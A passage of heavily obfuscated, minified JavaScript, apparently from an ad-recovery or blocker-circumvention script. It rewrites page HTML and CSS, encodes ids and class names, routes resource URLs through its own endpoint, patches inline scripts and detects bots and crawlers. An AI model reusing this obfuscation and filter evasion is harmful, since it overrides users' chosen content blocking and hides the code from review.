o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(778)](t,i),r=a,0))},has:t=>n[e(527)](t),delete(t){const i=e;if(!n[i(527)](t))return!1;const o=n[i(2563)](t);return n[i(2499)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1972)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2055)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1225),context:n(170),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2266)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2563)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1225),context:n(1314),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(778)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2055)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2900),direction:n(1225),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1484)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3068)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3068)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1225)===e[n(1064)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2055)],isPageLevel:u}=e;o=t=>e[n(2967)]&&!e[n(2967)](t)?t:(0,ru.md)(t[n(238)]("\\")[n(2078)](""),i),s=function(o){const s=n;let a=arguments[s(1484)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(374)];return o[s(2157)]("{{")&&o[s(1629)]("}}")?o:o[s(2157)](".")&&!o[s(2157)]("./")&&!o[s(2157)](s(3009))||o[s(2157)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2967)],attributeFilter:e[s(850)]}):e[s(2979)]&&!e[s(2979)](o)?o:(u&&a===ht.MN[s(874)]&&(a=ht.MN[s(914)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(671)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(850)]&&!e[n(850)](t)?t:n(659)[n(2556)]((0,ru.md)(t[n(3068)](5),i)[n(2366)]()),c=t=>e[n(1407)]&&e[n(1407)](t)?n(3078)+(0,ru.md)(t[n(2366)](),i):t}else n(2747)===e[n(1064)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2761)]:t,a=t=>(0,ru._)(t[n(3068)](5))?n(659)+(0,ru.ks)(t[n(3068)](5)[n(2366)]()):t,c=t=>t[n(2157)](n(3078))&&(0,ru._)(t[n(3068)](3))?(0,ru.ks)(t[n(3068)](3)):t):n(2127)===e[n(1064)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2720)])[r(671)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Yl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3049)](t);const g=l[r(1484)]>=3&&r(357)===l[l[r(1484)]-3][r(481)];if(r(405)===t[r(1167)])t[r(481)]=o(t[r(481)]);else if(r(1712)===t[r(1167)])t[r(481)]=o(t[r(481)]);else if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&t[r(481)][r(481)][r(2157)](r(659)))t[r(481)][r(481)]=a(t[r(481)][r(481)]);else if(r(2543)!==t[r(1167)]||r(2721)!==t[r(481)][r(1167)]||"id"!==t[r(481)][r(481)]&&r(1856)!==t[r(481)][r(481)]&&r(2313)!==t[r(481)][r(481)]||r(2358)!==(null===(i=t[r(2900)])||void 0===i?void 0:i[r(1167)]))if(r(2543)!==t[r(1167)]||r(2721)!==t[r(481)][r(1167)]||r(1310)!==t[r(481)][r(481)]&&r(2108)!==t[r(481)][r(481)]||r(2358)!==(null===(u=t[r(2900)])||void 0===u?void 0:u[r(1167)]))if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&r(1184)===t[r(481)][r(481)]&&r(2358)===(null===(d=t[r(2900)])||void 0===d?void 0:d[r(1167)])&&(t[r(2900)][r(2900)][r(1067)](r(1310))||t[r(2900)][r(2900)][r(1067)](r(2108)))){if(r(1225)===e[r(1064)]){const e=iu(t[r(2900)][r(2900)]);e!==t[r(2900)][r(2900)]&&(t[r(2900)][r(2900)]=t[r(2900)][r(2900)]+", "+e)}else if(r(2747)===e[r(1064)]){const e=(b=t[r(2900)][r(2900)])[r(1067)](r(1310))||b[r(1067)](r(2108))?b=(b=(b=(b=b[r(1818)](/(^width\s*:)   /g,"$1"))[r(1818)](/([^-]width\s*:)   /g,"$1"))[r(1818)](/(^height\s*:)   /g,"$1"))[r(1818)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2900)][r(2900)]&&(t[r(2900)][r(2900)]=e)}}else if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&r(625)===t[r(481)][r(481)]&&r(2358)===(null===(h=t[r(2900)])||void 0===h?void 0:h[r(1167)]))r(1225)===e[r(1064)]?t[r(2900)][r(2900)]=fu(t[r(152)],t[r(2900)][r(2900)],o):t[r(2900)][r(2900)]=o(t[r(2900)][r(2900)]);else if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&"id"===t[r(481)][r(481)]&&r(2721)===(null===(m=t[r(2900)])||void 0===m?void 0:m[r(1167)]))r(1225)===e[r(1064)]?t[r(2900)][r(481)]=fu(t[r(152)],t[r(2900)][r(481)],o):t[r(2900)][r(481)]=o(t[r(2900)][r(481)]);else if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&r(2634)===t[r(481)][r(481)]&&r(2721)===(null===(f=t[r(2900)])||void 0===f?void 0:f[r(1167)]))e[r(1064)],t[r(481)][r(481)]=o(t[r(481)][r(481)]);else if(r(2543)===t[r(1167)]&&r(2721)===t[r(481)][r(1167)]&&r(1703)===t[r(481)][r(481)]&&r(2358)===(null===(p=t[r(2900)])||void 0===p?void 0:p[r(1167)])){const n=t[r(2900)][r(2900)];if(r(1225)===e[r(1064)])if("="!==t[r(152)]&&null!==t[r(152)]||!n[r(1067)](" "))t[r(2900)][r(2900)]=fu(t[r(152)],n,o);else{const i=n[r(238)](/\s+/)[r(2783)]((t=>t[r(1484)]>0));t[r(2900)][r(2900)]=i[r(2702)]((t=>{const n=r,i=t[n(238)]("\\")[n(2078)]("");return e[n(2967)]&&!e[n(2967)](i)?t:(0,ru.md)(i,e[n(2170)])}))[r(2078)](" ")}else n[r(1067)](" ")?t[r(2900)][r(2900)]=n[r(238)](/\s+/)[r(2783)]((t=>t[r(1484)]>0))[r(2702)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2078)](" "):t[r(2900)][r(2900)]=o(n)}else if(g&&r(2358)===t[r(1167)])t[r(2900)]=s(t[r(2900)],ht.MN[r(874)]);else if(r(374)===t[r(1167)])t[r(2900)]=s(t[r(2900)],g?ht.MN[r(874)]:ht.MN[r(374)]);else if(r(2447)===t[r(1167)])t[r(1021)][r(1608)][r(1739)]((t=>{const n=r;n(1610)===t[n(1167)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1540)](t[n(2900)])&&(t[n(2900)]=pu({...e,stylesheet:t[n(2900)],context:n(170)}))}));else if(r(1610)===t[r(1167)]&&t[r(2900)][r(2257)]()[r(2157)](r(1946))&&t[r(2900)][r(2257)]()[r(1629)](")")){const e=t[r(2900)][r(2257)]()[r(3068)](4,-1)[r(2257)](),n=e[r(2196)](/^'(.*)'$/),i=e[r(2196)](/^"(.*)"$/);let o="";o=n?"'"[r(2556)](s(n[1],ht.MN[r(374)]),"'"):i?'"'[r(2556)](s(i[1],ht.MN[r(374)]),'"'):s(e,ht.MN[r(374)]),t[r(2900)]=t[r(2900)][r(1818)](e,o)}else r(3175)===t[r(1167)]&&(t[r(481)]=c(t[r(481)]));else r(1225)===e[r(1064)]?t[r(2900)][r(2900)]=r(1985)+t[r(2900)][r(2900)]:t[r(2900)][r(2900)]=t[r(2900)][r(2900)][r(2157)](r(1985))?t[r(2900)][r(2900)][r(3068)](3):t[r(2900)][r(2900)];else r(1225)===e[r(1064)]?t[r(2900)][r(2900)]=fu(t[r(152)],t[r(2900)][r(2900)],o):t[r(2900)][r(2900)]=o(t[r(2900)][r(2900)]);var b},leave(t){l[n(3015)]()}}),Zl(u)}b(6411);const gu=[],bu={};var wu=b(5879);const vu=e=>Mt.A[t(2563)]()[t(1126)][t(1103)](e,/[A-Z]/g,(e=>"-"[t(2556)](e[t(2366)]())));var yu=b(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2029)](),!s[n(1067)]("<"))return s;s[n(1067)](n(2090))&&(s=Mt.A[n(2563)](i)[n(1126)][n(1103)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1354)]),h=Mt.A[n(2563)](i)[n(196)][n(1103)](d,s,n(876)),m=h[n(1058)](n(2679)),f=(null==m?void 0:m[n(2293)](n(671)))||a||Mt.A[n(2563)](i)[n(2794)][n(2563)][n(1214)](i[n(1128)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2563)]()[n(1390)][n(1103)](h,n(522));p&&p[n(861)](),Mt.A[n(2563)](i)[n(261)][n(1103)](h,n(1553))[n(1739)]((t=>{!function(t,e){const n=a1M;if(gu[n(1067)](e))return;const r=t[n(1513)][n(1880)](t,e);if(r){if(!r[n(1795)])return;if(r[n(2563)]||r[n(778)])return}try{if(e[n(2196)](/^\d+$/))return;bu[e]=t[e],t[n(1513)][n(1687)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2563)](t)[r(1390)][r(1103)](t[r(1128)],r(3202)[r(2556)](n,'"]'));if(i)return i[r(1881)];const o=Mt.A[r(2563)](t)[r(261)][r(1103)](t[r(1128)],"#"+n);if(1===o[r(1484)])return o[0];if(o[r(1484)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(2471)](n(1884),t[n(2029)]())}gu[n(3049)](e)}(i,t.id)}));let g="";return s[n(1067)](n(1352))?g=h[n(208)][n(3043)]:s[n(1067)](n(1638))&&s[n(1067)](n(2238))?g=h[n(252)][n(3043)]+h[n(879)][n(3043)]:s[n(1067)](n(1638))&&!s[n(1067)](n(2443))?g=h[n(252)][n(3043)]:s[n(1067)](n(2238))?(Mt.A[n(2563)]()[n(2465)][n(2563)][n(1103)](h[n(252)])&&(g+=h[n(252)][n(3043)]),g+=h[n(879)][n(3043)]):g=Mt.A[n(2563)]()[n(2465)][n(2563)][n(1103)](h[n(252)])+Mt.A[n(2563)]()[n(2465)][n(2563)][n(1103)](h[n(879)]),n(2302)===(null===(r=h[n(2958)])||void 0===r?void 0:r[n(481)])&&(g=n(1089)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2375)][n(1812)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2375)][e(1557)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1067)](e(2335)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3191)][e(2366)]();if(e(287)===h||e(1158)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(625));t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(374)],baseUrl:o,endpoint:rt.A[e(2055)]}));const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(2669));n&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(2669),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2168)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2257)]();if(t[e(1067)](" ")){const r=t[e(238)](" ");n[e(3049)]({url:r[0],size:r[1]})}else n[e(3049)]({url:t})}return n}(i)[n(2702)]((t=>{const e=n;let i;return i=l&&!l(t[e(1036)])?t[e(1036)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1036)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(949)]?""[e(2556)](i," ")[e(2556)](t[e(949)]):i}))[n(2078)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2055)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(882));a&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(882),function(t,n,r){const i=e;return n?n[i(238)](" ")[i(2702)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(374)],baseUrl:r,endpoint:rt.A[i(2055)],key:(0,yu.x)()})))[i(2078)](" "):n}(r,a,o))}else if(e(653)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(625));if(t)d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2539)],baseUrl:o,endpoint:rt.A[e(2055)]}));else{let t=Mt.A[e(2563)](s)[e(2465)][e(2563)][e(1103)](i);t&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,/\bwindow\.location\b/g,e(803)),Mt.A[e(2563)](s)[e(2465)][e(778)][e(1103)](i,t)),t[e(1067)](e(3093))&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(266)),Mt.A[e(2563)](s)[e(2465)][e(778)][e(1103)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1003)in r)||e(2792)!==r[e(1003)]||(t[e(1067)](e(2600))&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,e(2600),e(661)),Mt.A[e(2563)](s)[e(2465)][e(778)][e(1103)](i,t)),t[e(1067)](e(3053))&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,e(3053),e(941)),Mt.A[e(2563)](s)[e(2465)][e(778)][e(1103)](i,t)),t[e(1067)](e(2928))&&t[e(1067)](e(1948))&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,e(2928),e(1351)),t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,e(1371),e(2354)),t[e(1067)](e(3003))?t+=e(489):t+=e(2550),Mt.A[e(2563)](s)[e(2465)][e(778)][e(1103)](i,t)))}}else if(e(1945)===h){var m;const t=null===(m=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(3146)))||void 0===m?void 0:m[e(2366)](),n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(671)),a=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,"as");if(n&&d(n)){const c=e(170)===t||e(1416)===t&&e(1184)===a?ht.MN[e(874)]:e(1416)===t&&e(653)===a?ht.MN[e(2539)]:ht.MN[e(374)];Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(671),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2055)]}))}}else if(e(3047)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(625));if(t&&t[e(2157)](e(2459))){const n=Au(t,r,s);Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),n)}else t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(582)],baseUrl:o,endpoint:rt.A[e(2055)]}));const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1465));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2055)]+e(756),kind:ht.MN[e(2539)],baseUrl:o,endpoint:rt.A[e(2055)]});n[e(1067)](t)?Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1465),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1465),e(2245)[e(2556)](wu.K,e(2601))[e(2556)](t,e(174))[e(2556)]((0,yu.x)().id,e(1431))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(671));t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(671),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(409)],baseUrl:o,endpoint:rt.A[e(2055)]}));const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1142));e(276)==typeof n&&n[e(1067)](e(2589))&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1142),e(2800)[e(2556)](btoa(n),e(2092)));const a=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(2395));e(276)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2563)](s)[e(2309)][e(1103)](i,e(2395)),Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(659)+(0,ru.md)(e(2395)),a))}else if(e(249)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(625));t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(374)],baseUrl:o,endpoint:rt.A[e(2055)]}));const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1842));n&&d(n)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1842),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(374)],baseUrl:o,endpoint:rt.A[e(2055)]}))}else if(e(133)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(625));t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(625),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(374)],baseUrl:o,endpoint:rt.A[e(2055)]}))}else if(e(2240)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(898)),n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(224));t&&d(t)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(898),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2111)===n?ht.MN[e(409)]:ht.MN[e(582)],baseUrl:o,endpoint:rt.A[e(2055)]})),n&&![e(2111),e(1367),e(2397),e(639)][e(1067)](n)&&u(n)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(224),(0,ru.md)(n))}else if(e(2426)===h||"g"===h){const t=[e(1827),e(2084),e(2428),e(2783),e(158),e(1453),e(1636),e(1072)];for(const n of t){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2563)](s)[e(3178)][e(1103)](i,n,u)}}const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(2398));if(n&&e(276)==typeof n)if(n[e(2157)]("#")&&u(n[e(3068)](1)))Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(2398),"#"+(0,ru.md)(n[e(3068)](1)));else{const t=new URL(n,o);d(t[e(671)])&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(2398),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(374)],endpoint:rt.A[e(2055)],baseUrl:o}))}}else if(e(2553)===h){const t=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(2313));if(t&&e(276)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(2313),n)}}else if(e(1184)===h){if(e(2650)===i[e(2293)](e(2493))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2563)](s)[e(1181)][e(2563)][e(1103)](i);t&&(t=Mt.A[e(2563)](s)[e(1126)][e(1103)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2563)](s)[e(1181)][e(778)][e(1103)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1184)!==o[n(3191)][n(2366)]())return;const u=Mt.A[n(2563)](r)[n(1181)][n(2563)][n(1103)](o);u&&Mt.A[n(2563)](r)[n(1181)][n(778)][n(1103)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2563)](s)[e(930)][e(2563)][e(1103)](i);for(const t of Array[e(2017)](f))u(t)&&f[e(1818)](t,(0,ru.md)(t));const p=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1335));p&&u(p)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1335),(0,ru.zp)(p));const g=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1856));g&&u(g)&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1856),(0,ru.md)(g));const b=Mt.A[e(2563)](s)[e(2120)][e(2563)][e(1103)](i);b&&u(b)&&Mt.A[e(2563)](s)[e(2120)][e(778)][e(1103)](i,(0,ru.md)(b));const w=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1310));i instanceof s[e(2414)]&&w&&e(276)==typeof w&&w[e(1484)]>0&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1310),e(1985)+w);const v=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(2108));i instanceof s[e(2414)]&&v&&e(276)==typeof v&&v[e(1484)]>0&&Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(2108),e(1985)+v);const y=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,e(1184));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2055)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1225),context:n(2788),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1629)](";")&&!d[n(1629)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2563)](s)[e(3178)][e(1103)](i,e(1184),t)}const x=[e(2707),e(1151)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2563)](s)[e(1620)][e(1103)](i,t);n&&(Mt.A[e(2563)](s)[e(2309)][e(1103)](i,t),Mt.A[e(2563)](s)[e(3178)][e(1103)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2414)]){const t=Mt.A[e(2563)](s)[e(360)][e(2563)][e(1103)](i),n=Object[e(2740)](t);for(const r of n){const n=vu(r);k=e(659)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1132)])for(let t=0;t<i[e(1282)][e(1602)][e(1484)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1282)][e(1602)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1602)][n(1739)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1484)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2157)](r(2459)))return e;const o=decodeURIComponent(e[r(3068)](15));if(!o[r(1067)](rt.A[r(2055)])){const t=r(2245)[r(2556)](wu.K,r(2601))[r(2556)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2055)]+r(756),kind:ht.MN[r(2539)],baseUrl:Mt.A[r(2563)](i)[r(2794)][r(2563)][r(1214)](i[r(1128)]),endpoint:rt.A[r(2055)]}),r(174))[r(2556)]((0,yu.x)().id,r(1431))+xu({_window:i,protectUrlContext:n,html:o});return r(2459)+encodeURIComponent(t)}return e};var Mu=b(7499),_u=b(8125),zu=b(3268);const Su=class{static[t(1767)](){const e=t;var n,r;let i=arguments[e(1484)]>0&&void 0!==arguments[0]?arguments[0]:e(2072),o=!(arguments[e(1484)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1212)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1119)+(0,zu.t)(i+"_"+a),d=e(1119)+(0,zu.t)(i+"_"+c),h=e(1119)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=b(2997),Nu=b(4087),ju=b(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(3038)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1920)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1295)][n(1933)][n(1103)](e,i)&&(t[i]=e[i])})(e,n)};function Wu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(2891)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(393)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(693)]?i(t[e(2900)]):(r=t[e(2900)],r instanceof n?r:new n((function(t){t(r)})))[e(689)](a,c)}l((r=r[s(1214)](t,e||[]))[s(2891)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1059)==typeof Symbol&&(a[Symbol[r(1906)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(1849));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2388)]:t[0]?o[r(393)]||((s=o[r(2388)])&&s[r(1103)](o),0):o[r(2891)])&&!(s=s[r(1103)](o,t[1]))[r(693)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2900)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2553)]++,{value:t[1],done:!1};case 5:c[r(2553)]++,o=t[1],t=[0];continue;case 7:t=c[r(851)][r(3015)](),c[r(283)][r(3015)]();continue;default:if(!((s=(s=c[r(283)])[r(1484)]>0&&s[s[r(1484)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2553)]=t[1];break}if(6===t[0]&&c[r(2553)]<s[1]){c[r(2553)]=s[1],s=t;break}if(s&&c[r(2553)]<s[2]){c[r(2553)]=s[2],c[r(851)][r(3049)](t);break}s[2]&&c[r(851)][r(3015)](),c[r(283)][r(3015)]();continue}t=n[r(1103)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1484)])for(var o,s=0,a=n[i(1484)];s<a;s++)!o&&s in n||(o||(o=Array[i(1295)][i(3068)][i(1103)](n,0,s)),o[s]=n[s]);return e[i(2556)](o||Array[i(1295)][i(3068)][i(1103)](n))}Object[t(984)],Object[t(984)],t(1059)==typeof SuppressedError&&SuppressedError;var Uu=t(1589),Fu=t(3161),Ru=t(2509),Du=t(592),Hu=t(1255),Pu=t(299),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1103)](this,r)||this;return o[i(2972)]=n,o[i(481)]=i(1380),Object[i(3038)](o,e[i(1295)]),o}return function(t,e){const n=a1M;if(n(1059)!=typeof e&&null!==e)throw new TypeError(n(2324)+String(e)+n(2119));function r(){this[n(2614)]=t}Cu(t,e),t[n(1295)]=null===e?Object[n(984)](e):(r[n(1295)]=e[n(1295)],new r)}(e,t),e}(Error);function qu(t){return Wu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1M;switch(i[o(2553)]){case 0:return e={},n=Object[o(2740)](t),[4,Promise[o(1125)](n[o(2702)]((function(n){return Wu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1M;switch(c[l(2553)]){case 0:r=t[n],c[l(2553)]=1;case 1:return 